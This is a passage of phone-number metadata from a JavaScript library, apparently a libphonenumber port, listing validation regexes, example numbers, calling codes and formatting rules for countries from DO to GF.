					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'DO',
				1,
				'011',
				'1',
				,
				,
				'1',
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'8001|8[024]9',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			DZ: [
				,
				[, , '(?:[1-4]|[5-79]\\d|80)\\d{7}', , , , , , , [8, 9]],
				[, , '9619\\d{5}|(?:1\\d|2[013-79]|3[0-8]|4[013-689])\\d{6}', , , , '12345678'],
				[
					,
					,
					'(?:5(?:4[0-29]|5\\d|6[0-2])|6(?:[569]\\d|7[0-6])|7[7-9]\\d)\\d{6}',
					,
					,
					,
					'551234567',
					,
					,
					[9],
				],
				[, , '800\\d{6}', , , , '800123456', , , [9]],
				[, , '80[3-689]1\\d{5}', , , , '808123456', , , [9]],
				[, , '80[12]1\\d{5}', , , , '801123456', , , [9]],
				[, , , , , , , , , [-1]],
				[, , '98[23]\\d{6}', , , , '983123456', , , [9]],
				'DZ',
				213,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[1-4]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['9'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[5-8]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			EC: [
				,
				[, , '1\\d{9,10}|(?:[2-7]|9\\d)\\d{7}', , , , , , , [8, 9, 10, 11], [7]],
				[, , '[2-7][2-7]\\d{6}', , , , '22123456', , , [8], [7]],
				[, , '964[0-2]\\d{5}|9(?:39|[57][89]|6[0-36-9]|[89]\\d)\\d{6}', , , , '991234567', , , [9]],
				[, , '1800\\d{7}|1[78]00\\d{6}', , , , '18001234567', , , [10, 11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '[2-7]890\\d{4}', , , , '28901234', , , [8]],
				'EC',
				593,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1-$2', ['[2-7]']],
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2-$3', ['[2-7]'], '(0$1)'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['9'], '0$1'],
					[, '(\\d{4})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['1']],
				],
				[
					[, '(\\d)(\\d{3})(\\d{4})', '$1-$2-$3', ['[2-7]']],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['9'], '0$1'],
					[, '(\\d{4})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['1']],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			EE: [
				,
				[, , '8\\d{9}|[4578]\\d{7}|(?:[3-8]\\d|90)\\d{5}', , , , , , , [7, 8, 10]],
				[, , '(?:3[23589]|4[3-8]|6\\d|7[1-9]|88)\\d{5}', , , , '3212345', , , [7]],
				[
					,
					,
					'(?:5\\d{5}|8(?:1(?:0(?:000|[3-9]\\d\\d)|(?:1(?:0[236]|1\\d)|(?:23|[3-79]\\d)\\d)\\d)|2(?:0(?:000|(?:19|[2-7]\\d)\\d)|(?:(?:[124-6]\\d|3[5-9])\\d|7(?:[3679]\\d|8[13-9])|8(?:[2-6]\\d|7[01]))\\d)|[349]\\d{4}))\\d\\d|5(?:(?:[02]\\d|5[0-478])\\d|1(?:[0-8]\\d|95)|6(?:4[0-4]|5[1-589]))\\d{3}',
					,
					,
					,
					'51234567',
					,
					,
					[7, 8],
				],
				[, , '800(?:(?:0\\d\\d|1)\\d|[2-9])\\d{3}', , , , '80012345'],
				[, , '(?:40\\d\\d|900)\\d{4}', , , , '9001234', , , [7, 8]],
				[, , , , , , , , , [-1]],
				[, , '70[0-2]\\d{5}', , , , '70012345', , , [8]],
				[, , , , , , , , , [-1]],
				'EE',
				372,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[
						,
						'(\\d{3})(\\d{4})',
						'$1 $2',
						[
							'[369]|4[3-8]|5(?:[0-2]|5[0-478]|6[45])|7[1-9]|88',
							'[369]|4[3-8]|5(?:[02]|1(?:[0-8]|95)|5[0-478]|6(?:4[0-4]|5[1-589]))|7[1-9]|88',
						],
					],
					[, '(\\d{4})(\\d{3,4})', '$1 $2', ['[45]|8(?:00|[1-49])', '[45]|8(?:00[1-9]|[1-49])']],
					[, '(\\d{2})(\\d{2})(\\d{4})', '$1 $2 $3', ['7']],
					[, '(\\d{4})(\\d{3})(\\d{3})', '$1 $2 $3', ['8']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '800[2-9]\\d{3}', , , , , , , [7]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			EG: [
				,
				[, , '[189]\\d{8,9}|[24-6]\\d{8}|[135]\\d{7}', , , , , , , [8, 9, 10], [6, 7]],
				[
					,
					,
					'13[23]\\d{6}|(?:15|57)\\d{6,7}|(?:2[2-4]|3|4[05-8]|5[05]|6[24-689]|8[2468]|9[235-7])\\d{7}',
					,
					,
					,
					'234567890',
					,
					,
					[8, 9],
					[6, 7],
				],
				[, , '1[0-25]\\d{8}', , , , '1001234567', , , [10]],
				[, , '800\\d{7}', , , , '8001234567', , , [10]],
				[, , '900\\d{7}', , , , '9001234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'EG',
				20,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{7,8})', '$1 $2', ['[23]'], '0$1'],
					[, '(\\d{2})(\\d{6,7})', '$1 $2', ['1[35]|[4-6]|8[2468]|9[235-7]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['[189]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			EH: [
				,
				[, , '[5-8]\\d{8}', , , , , , , [9]],
				[, , '528[89]\\d{5}', , , , '528812345'],
				[, , '(?:6(?:[0-79]\\d|8[0-247-9])|7(?:[017]\\d|2[0-2]|6[0-8]))\\d{6}', , , , '650123456'],
				[, , '80\\d{7}', , , , '801234567'],
				[, , '89\\d{7}', , , , '891234567'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '592(?:4[0-2]|93)\\d{4}', , , , '592401234'],
				'EH',
				212,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'528[89]',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			ER: [
				,
				[, , '[178]\\d{6}', , , , , , , [7], [6]],
				[, , '(?:1(?:1[12568]|[24]0|55|6[146])|8\\d\\d)\\d{4}', , , , '8370362', , , , [6]],
				[, , '(?:17[1-3]|7\\d\\d)\\d{4}', , , , '7123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'ER',
				291,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[[, '(\\d)(\\d{3})(\\d{3})', '$1 $2 $3', ['[178]'], '0$1']],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			ES: [
				,
				[, , '[5-9]\\d{8}', , , , , , , [9]],
				[
					,
					,
					'96906(?:0[0-8]|1[1-9]|[2-9]\\d)\\d\\d|9(?:69(?:0[0-57-9]|[1-9]\\d)|73(?:[0-8]\\d|9[1-9]))\\d{4}|(?:8(?:[1356]\\d|[28][0-8]|[47][1-9])|9(?:[135]\\d|[268][0-8]|4[1-9]|7[124-9]))\\d{6}',
					,
					,
					,
					'810123456',
				],
				[
					,
					,
					'(?:590[16]00\\d|9(?:6906(?:09|10)|7390\\d\\d))\\d\\d|(?:6\\d|7[1-48])\\d{7}',
					,
					,
					,
					'612345678',
				],
				[, , '[89]00\\d{6}', , , , '800123456'],
				[, , '80[367]\\d{6}', , , , '803123456'],
				[, , '90[12]\\d{6}', , , , '901123456'],
				[, , '70\\d{7}', , , , '701234567'],
				[, , , , , , , , , [-1]],
				'ES',
				34,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{4})', '$1', ['905']],
					[, '(\\d{6})', '$1', ['[79]9']],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[89]00']],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[5-9]']],
				],
				[
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[89]00']],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[5-9]']],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '51\\d{7}', , , , '511234567'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			ET: [
				,
				[, , '(?:11|[2-579]\\d)\\d{7}', , , , , , , [9], [7]],
				[
					,
					,
					'11667[01]\\d{3}|(?:11(?:1(?:1[124]|2[2-7]|3[1-5]|5[5-8]|8[6-8])|2(?:13|3[6-8]|5[89]|7[05-9]|8[2-6])|3(?:2[01]|3[0-289]|4[1289]|7[1-4]|87)|4(?:1[69]|3[2-49]|4[0-3]|6[5-8])|5(?:1[578]|44|5[0-4])|6(?:1[78]|2[69]|39|4[5-7]|5[1-5]|6[0-59]|8[015-8]))|2(?:2(?:11[1-9]|22[0-7]|33\\d|44[1467]|66[1-68])|5(?:11[124-6]|33[2-8]|44[1467]|55[14]|66[1-3679]|77[124-79]|880))|3(?:3(?:11[0-46-8]|(?:22|55)[0-6]|33[0134689]|44[04]|66[01467])|4(?:44[0-8]|55[0-69]|66[0-3]|77[1-5]))|4(?:6(?:119|22[0-24-7]|33[1-5]|44[13-69]|55[14-689]|660|88[1-4])|7(?:(?:11|22)[1-9]|33[13-7]|44[13-6]|55[1-689]))|5(?:7(?:227|55[05]|(?:66|77)[14-8])|8(?:11[149]|22[013-79]|33[0-68]|44[013-8]|550|66[1-5]|77\\d)))\\d{4}',
					,
					,
					,
					'111112345',
					,
					,
					,
					[7],
				],
				[, , '7001\\d{5}|(?:7(?:0[1-9]|1[01]|77|86|99)|9\\d\\d)\\d{6}', , , , '911234567'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'ET',
				251,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[1-579]'], '0$1']],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			FI: [
				,
				[
					,
					,
					'[1-35689]\\d{4}|7\\d{10,11}|(?:[124-7]\\d|3[0-46-9])\\d{8}|[1-9]\\d{5,8}',
					,
					,
					,
					,
					,
					,
					[5, 6, 7, 8, 9, 10, 11, 12],
				],
				[, , '(?:1[3-79][1-8]|[235689][1-8]\\d)\\d{2,6}', , , , '131234567', , , [5, 6, 7, 8, 9]],
				[, , '4946\\d{2,6}|(?:4[0-8]|50)\\d{4,8}', , , , '412345678', , , [6, 7, 8, 9, 10]],
				[, , '800\\d{4,6}', , , , '800123456', , , [7, 8, 9]],
				[, , '[67]00\\d{5,6}', , , , '600123456', , , [8, 9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'FI',
				358,
				'00|99(?:[01469]|5(?:[14]1|3[23]|5[59]|77|88|9[09]))',
				'0',
				,
				,
				'0',
				,
				'00',
				,
				[
					[, '(\\d{5})', '$1', ['75[12]'], '0$1'],
					[, '(\\d)(\\d{4,9})', '$1 $2', ['[2568][1-8]|3(?:0[1-9]|[1-9])|9'], '0$1'],
					[, '(\\d{6})', '$1', ['11']],
					[, '(\\d{3})(\\d{3,7})', '$1 $2', ['[12]00|[368]|70[07-9]'], '0$1'],
					[, '(\\d{2})(\\d{4,8})', '$1 $2', ['[1245]|7[135]'], '0$1'],
					[, '(\\d{2})(\\d{6,10})', '$1 $2', ['7'], '0$1'],
				],
				[
					[, '(\\d)(\\d{4,9})', '$1 $2', ['[2568][1-8]|3(?:0[1-9]|[1-9])|9'], '0$1'],
					[, '(\\d{3})(\\d{3,7})', '$1 $2', ['[12]00|[368]|70[07-9]'], '0$1'],
					[, '(\\d{2})(\\d{4,8})', '$1 $2', ['[1245]|7[135]'], '0$1'],
					[, '(\\d{2})(\\d{6,10})', '$1 $2', ['7'], '0$1'],
				],
				[, , , , , , , , , [-1]],
				1,
				'1[03-79]|[2-9]',
				[
					,
					,
					'20(?:2[023]|9[89])\\d{1,6}|(?:60[12]\\d|7099)\\d{4,5}|(?:606|7(?:0[78]|1|3\\d))\\d{7}|(?:[1-3]00|7(?:0[1-5]\\d\\d|5[03-9]))\\d{3,7}',
				],
				[
					,
					,
					'20\\d{4,8}|60[12]\\d{5,6}|7(?:099\\d{4,5}|5[03-9]\\d{3,7})|20[2-59]\\d\\d|(?:606|7(?:0[78]|1|3\\d))\\d{7}|(?:10|29|3[09]|70[1-5]\\d)\\d{4,8}',
					,
					,
					,
					'10112345',
				],
				,
				,
				[, , , , , , , , , [-1]],
			],
			FJ: [
				,
				[, , '45\\d{5}|(?:0800\\d|[235-9])\\d{6}', , , , , , , [7, 11]],
				[, , '603\\d{4}|(?:3[0-5]|6[25-7]|8[58])\\d{5}', , , , '3212345', , , [7]],
				[, , '(?:[279]\\d|45|5[01568]|8[034679])\\d{5}', , , , '7012345', , , [7]],
				[, , '0800\\d{7}', , , , '08001234567', , , [11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'FJ',
				679,
				'0(?:0|52)',
				,
				,
				,
				,
				,
				'00',
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['[235-9]|45']],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['0']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			FK: [
				,
				[, , '[2-7]\\d{4}', , , , , , , [5]],
				[, , '[2-47]\\d{4}', , , , '31234'],
				[, , '[56]\\d{4}', , , , '51234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'FK',
				500,
				'00',
				,
				,
				,
				,
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			FM: [
				,
				[, , '(?:[39]\\d\\d|820)\\d{4}', , , , , , , [7]],
				[
					,
					,
					'31(?:00[67]|208|309)\\d\\d|(?:3(?:[2357]0[1-9]|602|804|905)|(?:820|9[2-6]\\d)\\d)\\d{3}',
					,
					,
					,
					'3201234',
				],
				[
					,
					,
					'31(?:00[67]|208|309)\\d\\d|(?:3(?:[2357]0[1-9]|602|804|905)|(?:820|9[2-7]\\d)\\d)\\d{3}',
					,
					,
					,
					'3501234',
				],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'FM',
				691,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1 $2', ['[389]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			FO: [
				,
				[, , '[2-9]\\d{5}', , , , , , , [6]],
				[, , '(?:20|[34]\\d|8[19])\\d{4}', , , , '201234'],
				[, , '(?:[27][1-9]|5\\d|9[16])\\d{4}', , , , '211234'],
				[, , '80[257-9]\\d{3}', , , , '802123'],
				[, , '90(?:[13-5][15-7]|2[125-7]|9\\d)\\d\\d', , , , '901123'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '(?:6[0-36]|88)\\d{4}', , , , '601234'],
				'FO',
				298,
				'00',
				,
				,
				,
				'(10(?:01|[12]0|88))',
				,
				,
				,
				[[, '(\\d{6})', '$1', ['[2-9]'], , '$CC $1']],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			FR: [
				,
				[, , '[1-9]\\d{8}', , , , , , , [9]],
				[, , '(?:[1-35]\\d|4[1-9])\\d{7}', , , , '123456789'],
				[, , '(?:6(?:[0-24-8]\\d|3[0-8]|9[589])|7(?:00|[3-9]\\d))\\d{6}', , , , '612345678'],
				[, , '80[0-5]\\d{6}', , , , '801234567'],
				[
					,
					,
					'836(?:0[0-36-9]|[1-9]\\d)\\d{4}|8(?:1[2-9]|2[2-47-9]|3[0-57-9]|[569]\\d|8[0-35-9])\\d{6}',
					,
					,
					,
					'891123456',
				],
				[, , '8(?:1[01]|2[0156]|4[02]|84)\\d{6}', , , , '884012345'],
				[, , , , , , , , , [-1]],
				[, , '9\\d{8}', , , , '912345678'],
				'FR',
				33,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{4})', '$1', ['10']],
					[, '(\\d{3})(\\d{3})', '$1 $2', ['1']],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['8'], '0 $1'],
					[, '(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4 $5', ['[1-79]'], '0$1'],
				],
				[
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['8'], '0 $1'],
					[, '(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4 $5', ['[1-79]'], '0$1'],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '80[6-9]\\d{6}', , , , '806123456'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GA: [
				,
				[, , '(?:[067]\\d|11)\\d{6}|[2-7]\\d{6}', , , , , , , [7, 8]],
				[, , '[01]1\\d{6}', , , , '01441234', , , [8]],
				[
					,
					,
					'(?:(?:0[2-7]|7[467])\\d|6(?:0[0-4]|10|[256]\\d))\\d{5}|[2-7]\\d{6}',
					,
					,
					,
					'06031234',
				],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'GA',
				241,
				'00',
				,
				,
				,
				'0(11\\d{6}|60\\d{6}|61\\d{6}|6[256]\\d{6}|7[467]\\d{6})',
				'$1',
				,
				,
				[
					[, '(\\d)(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[2-7]'], '0$1'],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['0']],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['11|[67]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GB: [
				,
				[, , '[1-357-9]\\d{9}|[18]\\d{8}|8\\d{6}', , , , , , , [7, 9, 10], [4, 5, 6, 8]],
				[
					,
					,
					'(?:1(?:1(?:3(?:[0-58]\\d\\d|73[0235])|4(?:[0-5]\\d\\d|69[7-9]|70[01359])|(?:5[0-26-9]|[78][0-49])\\d\\d|6(?:[0-4]\\d\\d|50[0-79]))|2(?:(?:0[024-9]|2[3-9]|3[3-79]|4[1-689]|[58][02-9]|6[0-47-9]|7[013-9]|9\\d)\\d\\d|1(?:[0-7]\\d\\d|8(?:[02]\\d|1[0-26-9])))|(?:3(?:0\\d|1[0-8]|[25][02-9]|3[02-579]|[468][0-46-9]|7[1-35-79]|9[2-578])|4(?:0[03-9]|[137]\\d|[28][02-57-9]|4[02-69]|5[0-8]|[69][0-79])|5(?:0[1-35-9]|[16]\\d|2[024-9]|3[015689]|4[02-9]|5[03-9]|7[0-35-9]|8[0-468]|9[0-57-9])|6(?:0[034689]|1\\d|2[0-35689]|[38][013-9]|4[1-467]|5[0-69]|6[13-9]|7[0-8]|9[0-24578])|7(?:0[0246-9]|2\\d|3[0236-8]|4[03-9]|5[0-46-9]|6[013-9]|7[0-35-9]|8[024-9]|9[02-9])|8(?:0[35-9]|2[1-57-9]|3[02-578]|4[0-578]|5[124-9]|6[2-69]|7\\d|8[02-9]|9[02569])|9(?:0[02-589]|[18]\\d|2[02-689]|3[1-57-9]|4[2-9]|5[0-579]|6[2-47-9]|7[0-24578]|9[2-57]))\\d\\d)|2(?:0[013478]|3[0189]|4[017]|8[0-46-9]|9[0-2])\\d{3})\\d{4}|1(?:2(?:0(?:46[1-4]|87[2-9])|545[1-79]|76(?:2\\d|3[1-8]|6[1-6])|9(?:7(?:2[0-4]|3[2-5])|8(?:2[2-8]|7[0-47-9]|8[3-5])))|3(?:6(?:38[2-5]|47[23])|8(?:47[04-9]|64[0157-9]))|4(?:044[1-7]|20(?:2[23]|8\\d)|6(?:0(?:30|5[2-57]|6[1-8]|7[2-8])|140)|8(?:052|87[1-3]))|5(?:2(?:4(?:3[2-79]|6\\d)|76\\d)|6(?:26[06-9]|686))|6(?:06(?:4\\d|7[4-79])|295[5-7]|35[34]\\d|47(?:24|61)|59(?:5[08]|6[67]|74)|9(?:55[0-4]|77[23]))|7(?:26(?:6[13-9]|7[0-7])|(?:442|688)\\d|50(?:2[0-3]|[3-68]2|76))|8(?:27[56]\\d|37(?:5[2-5]|8[239])|843[2-58])|9(?:0(?:0(?:6[1-8]|85)|52\\d)|3583|4(?:66[1-8]|9(?:2[01]|81))|63(?:23|3[1-4])|9561))\\d{3}',
					,
					,
					,
					'1212345678',
					,
					,
					[9, 10],
					[4, 5, 6, 7, 8],
				],
				[
					,
					,
					'7(?:457[0-57-9]|700[01]|911[028])\\d{5}|7(?:[1-3]\\d\\d|4(?:[0-46-9]\\d|5[0-689])|5(?:0[0-8]|[13-9]\\d|2[0-35-9])|7(?:0[1-9]|[1-7]\\d|8[02-9]|9[0-689])|8(?:[014-9]\\d|[23][0-8])|9(?:[024-9]\\d|1[02-9]|3[0-689]))\\d{6}',
					,
					,
					,
					'7400123456',
					,
					,
					[10],
				],
				[, , '80[08]\\d{7}|800\\d{6}|8001111', , , , '8001234567'],
				[
					,
					,
					'(?:8(?:4[2-5]|7[0-3])|9(?:[01]\\d|8[2-49]))\\d{7}|845464\\d',
					,
					,
					,
					'9012345678',
					,
					,
					[7, 10],
				],
				[, , , , , , , , , [-1]],
				[, , '70\\d{8}', , , , '7012345678', , , [10]],
				[, , '56\\d{8}', , , , '5612345678', , , [10]],
				'GB',
				44,
				'00',
				'0',
				' x',
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['800', '8001', '80011', '800111', '8001111'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3', ['845', '8454', '84546', '845464'], '0$1'],
					[, '(\\d{3})(\\d{6})', '$1 $2', ['800'], '0$1'],
					[
						,
						'(\\d{5})(\\d{4,5})',
						'$1 $2',
						[
							'1(?:38|5[23]|69|76|94)',
							'1(?:(?:38|69)7|5(?:24|39)|768|946)',
							'1(?:3873|5(?:242|39[4-6])|(?:697|768)[347]|9467)',
						],
						'0$1',
					],
					[, '(\\d{4})(\\d{5,6})', '$1 $2', ['1(?:[2-69][02-9]|[78])'], '0$1'],
					[
						,
						'(\\d{2})(\\d{4})(\\d{4})',
						'$1 $2 $3',
						['[25]|7(?:0|6[02-9])', '[25]|7(?:0|6(?:[03-9]|2[356]))'],
						'0$1',
					],
					[, '(\\d{4})(\\d{6})', '$1 $2', ['7'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['[1389]'], '0$1'],
				],
				,
				[
					,
					,
					'76(?:464|652)\\d{5}|76(?:0[0-2]|2[356]|34|4[01347]|5[49]|6[0-369]|77|8[14]|9[139])\\d{6}',
					,
					,
					,
					'7640123456',
					,
					,
					[10],
				],
				1,
				,
				[, , , , , , , , , [-1]],
				[, , '(?:3[0347]|55)\\d{8}', , , , '5512345678', , , [10]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GD: [
				,
				[, , '(?:473|[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'473(?:2(?:3[0-2]|69)|3(?:2[89]|86)|4(?:[06]8|3[5-9]|4[0-49]|5[5-79]|73|90)|63[68]|7(?:58|84)|800|938)\\d{4}',
					,
					,
					,
					'4732691234',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'473(?:4(?:0[2-79]|1[04-9]|2[0-5]|58)|5(?:2[01]|3[3-8])|901)\\d{4}',
					,
					,
					,
					'4734031234',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'GD',
				1,
				'011',
				'1',
				,
				,
				'1|([2-9]\\d{6})$',
				'473$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'473',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GE: [
				,
				[, , '(?:[3-57]\\d\\d|800)\\d{6}', , , , , , , [9], [6, 7]],
				[
					,
					,
					'(?:3(?:[256]\\d|4[124-9]|7[0-4])|4(?:1\\d|2[2-7]|3[1-79]|4[2-8]|7[239]|9[1-7]))\\d{6}',
					,
					,
					,
					'322123456',
					,
					,
					,
					[6, 7],
				],
				[
					,
					,
					'5(?:(?:0555|1(?:[17]77|555))[5-9]|757(?:7[7-9]|8[01]))\\d{3}|5(?:0070|11(?:33|51)|[25]222|3333)[0-4]\\d{3}|5(?:00(?:0\\d|5[05])|11(?:00|[124]\\d|3[01])|5200|75(?:00|[57]5)|8(?:0(?:[01]\\d|2[0-4])|58[89]|8(?:55|88)))\\d{4}|(?:5(?:[14]4|5[0157-9]|68|7[0147-9]|9[1-35-9])|790)\\d{6}',
					,
					,
					,
					'555123456',
				],
				[, , '800\\d{6}', , , , '800123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '70[67]\\d{6}', , , , '706123456'],
				'GE',
				995,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['70'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['32'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[57]']],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[348]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '70[67]\\d{6}'],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GF: [
				,
				[, , '(?:[56]94|80\\d|976)\\d{6}', , , , , , , [9]],
				[, , '594(?:[023]\\d|1[0-2]|4[03-9]|5[6-9]|6[0-3]|80|9[0-8])\\d{4}', , , , '594101234'],
				[, , '694(?:[0-249]\\d|3[0-48])\\d{4}', , , , '694201234'],
				[, , '80[0-5]\\d{6}', , , , '800012345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
